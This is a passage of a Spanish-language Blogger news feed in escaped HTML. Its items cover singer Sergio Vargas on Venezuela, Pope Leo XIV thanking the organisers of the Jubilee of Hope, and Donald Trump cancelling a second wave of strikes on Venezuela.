cantarle a un dictador o a políticos corruptos y aseguró que siempre irá a Venezuela mientras su público lo reclame.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1156018059389416013\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html","title":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s72-w640-h638-c\/IMG-20260110-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3219210277973579453"},"published":{"$t":"2026-01-10T07:00:00.000-04:00"},"updated":{"$t":"2026-01-10T08:05:03.771-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV agradece a quienes hicieron posible el Jubileo de la Esperanza"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (10 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECon un emotivo mensaje de gratitud y mirada al futuro, el Papa León XIV recibió a los representantes de las instituciones civiles y eclesiásticas que hicieron posible el Jubileo de la Esperanza, destacando el trabajo silencioso de miles de personas y recordando que la esperanza cristiana sigue\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esiendo una responsabilidad compartida, especialmente hacia las nuevas generaciones.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iANpazhDUV77DfX5qawUyp2JTrLUcaYKXPZ9hX1nmizAW3mWm6-04PkW1oI1K_VTtjz3MbUVCzBrWBPS1-xVKo6mQ6fC4iksdnjlSn6TutahMPRngtcy9_QSKL_-1ct7QesDcx2p-ssAfbgB5FEdm32yPOzk9O2DkvQY9xEMk1pgI1Fg2GxNdIlxP2SG\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075955.489.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iANpazhDUV77DfX5qawUyp2JTrLUcaYKXPZ9hX1nmizAW3mWm6-04PkW1oI1K_VTtjz3MbUVCzBrWBPS1-xVKo6mQ6fC4iksdnjlSn6TutahMPRngtcy9_QSKL_-1ct7QesDcx2p-ssAfbgB5FEdm32yPOzk9O2DkvQY9xEMk1pgI1Fg2GxNdIlxP2SG\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075955.489.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon palabras de gratitud, esperanza y responsabilidad compartida, el Papa León XIV recibió esta mañana a los representantes de las instituciones civiles y eclesiásticas que colaboraron en la organización y desarrollo del Jubileo de la Esperanza, concluido apenas cuatro días atrás. El encuentro tuvo lugar en un clima de cercanía y reconocimiento por el intenso trabajo realizado durante todo el Año Jubilar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-style: italic;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E““¡Cuánto bien hay en el mundo!”: Tomo estas palabras de Su Excelencia el Arzobispo Fisichella, porque son prueba de ello: ¡cuánto hay en el mundo! ¡Gracias! ¡Muchísimas gracias!”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa: \"Ustedes han sido artesanos de la esperanza\"\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde el inicio de su discurso, el Santo Padre expresó su saludo a monseñor Rino Fisichella, a las autoridades presentes y a los numerosos organismos que, desde distintos ámbitos, contribuyeron al éxito del Jubileo. Mencionó de manera especial al Gobierno de la República Italiana, al Comisario Gubernamental, al Municipio de Roma —con un agradecimiento particular al alcalde y a su equipo organizativo—, a la Región del Lacio, así como a las Fuerzas de Seguridad, la Prefectura, la Protección Civil, las asociaciones de voluntariado y la Agencia “Giubileo 2000”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa destacó también el trabajo de los dicasterios de la Santa Sede, en particular el Dicasterio para la Evangelización, junto con la Gendarmería Vaticana, la Guardia Suiza Pontificia, el Governatorato del Estado de la Ciudad del Vaticano, la Prefectura de la Casa Pontificia y las diversas comisiones pastorales, culturales, de comunicación, ecuménicas, técnicas y económicas. Un reconocimiento especial fue dirigido a los sacerdotes confesores, a las diócesis y conferencias episcopales, a los expertos que colaboraron en los distintos eventos y, de modo muy particular, a los cinco mil “Voluntarios del Jubileo”, provenientes de todas las edades y lugares.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EPATRICIA YNESTROZA\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3219210277973579453\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-agradece-quienes-hicieron.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3219210277973579453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3219210277973579453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-agradece-quienes-hicieron.html","title":"Papa León XIV agradece a quienes hicieron posible el Jubileo de la Esperanza"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1949937687132171208"},"published":{"$t":"2026-01-09T15:29:00.002-04:00"},"updated":{"$t":"2026-01-09T15:29:24.966-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Donald Trump cancela la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela tras excarcelación de presos políticos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s1024\/trump%20sobre%20ataques..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s320\/trump%20sobre%20ataques..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; color: #4f4f4f;\"\u003EEl presidente de Estados Unidos, Donald Trump, aseguró el viernes que ha decidido cancelar la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela, dada la cooperación que está obteniendo del país sudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"AV649b273ee4f78bd26b0f487a\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; margin: 0px auto; max-width: 300px; width: 300px;\"\u003E\u003Cdiv id=\"aniBox\" style=\"box-sizing: inherit; height: 1px; margin: 0px auto; opacity: 0; overflow: hidden; transition: height 1s; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1767986870437\" style=\"box-sizing: inherit; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1767986870437gui\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv class=\" av-desktop hide-controls\" id=\"av-container\" style=\"box-sizing: inherit; height: 169px; margin: 0px; overflow: hidden; pointer-events: auto; position: relative; text-align: initial; width: 300px;\"\u003E\u003Cdiv id=\"av-inner\" style=\"box-sizing: inherit; height: 169px; left: 0px; position: absolute; top: 0px; width: 300px;\"\u003E\u003Cdiv id=\"slot\" style=\"box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px inset; box-sizing: inherit; height: 169px; position: absolute; width: 300px;\"\u003E\u003Cdiv id=\"imgpreloader\" style=\"box-sizing: inherit; position: static;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"loaded\" id=\"videoslot\" style=\"animation: 0.5s ease 0s 1 normal none running fade-in; background-color: black; box-sizing: inherit; height: 169px; inset: 84.5px 0px 0px; object-fit: fill; opacity: 1; position: absolute; transform: translateY(-50%); width: 300px;\"\u003E\u003Cdiv id=\"av_694d13c388ce6a4dcb080ff2_76\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gui\" style=\"box-sizing: inherit; position: static;\"\u003E\u003Cdiv id=\"aniview-credit\" style=\"box-sizing: inherit; color: white; display: inline; height: 24px; line-height: 24px; position: absolute; right: 2px; top: 2px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAds by\u0026nbsp;\u003Cspan style=\"background-image: url(\u0026quot;https:\/\/www.melodiconline.com\/wp-content\/uploads\/2021\/01\/logo.png\u0026quot;); background-repeat: no-repeat; background-size: cover; box-sizing: inherit; display: inline-block; height: 24px; vertical-align: top; width: 24px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #4f4f4f; text-align: initial;\"\u003EEn un mensaje en su red social Truth, el presidente de Estados Unidos explicó que esa segunda oleada de ataques, con la que amenazó a Venezuela tras capturar a Nicolás Maduro, «\u003C\/span\u003E\u003Cem style=\"box-sizing: inherit; color: #4f4f4f; text-align: initial;\"\u003Eparece innecesaria\u003C\/em\u003E\u003Cspan style=\"color: #4f4f4f; text-align: initial;\"\u003E«.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«\u003Cem style=\"box-sizing: inherit;\"\u003EVenezuela está liberando a un gran número de presos políticos como muestra de su ‘búsqueda de la paz’. Este es un gesto muy importante e inteligente\u003C\/em\u003E«, señaló el mandatario republicano en un mensaje que también ha sido divulgado por el Departamento de Estado en la red X.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY agregó que «\u003Cem style=\"box-sizing: inherit;\"\u003EEstados Unidos y Venezuela están trabajando conjuntamente, especialmente en la reconstrucción, de una forma mucho mayor, mejor y más moderna, de su infraestructura de petróleo y gas\u003C\/em\u003E«.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«\u003Cem style=\"box-sizing: inherit;\"\u003EGracias a esta cooperación, he cancelado la segunda ola de ataques, prevista inicialmente, que parece innecesaria. Sin embargo, todos los barcos permanecerán en su lugar por motivos de seguridad\u003C\/em\u003E«, precisó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReiteró, además, que «\u003Cem style=\"box-sizing: inherit;\"\u003Elas grandes petroleras invertirán al menos 100.000 millones de dólares, con ellas me reuniré hoy en la Casa Blanca\u003C\/em\u003E«, en alusión al encuentro que mantendrá este viernes con las empresas del país para planificar la extracción de crudo venezolano.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; height: auto; margin-bottom: 0.3125rem;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-5863081 lazyloaded\" data-eio-rheight=\"655\" data-eio-rwidth=\"797\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_83.jpg\" decoding=\"async\" height=\"655\" src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_83.jpg\" style=\"box-sizing: inherit; font-size: 1.0625rem; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"797\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-5863230 lazyloaded\" data-eio-rheight=\"854\" data-eio-rwidth=\"694\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_95.jpg\" decoding=\"async\" height=\"854\" 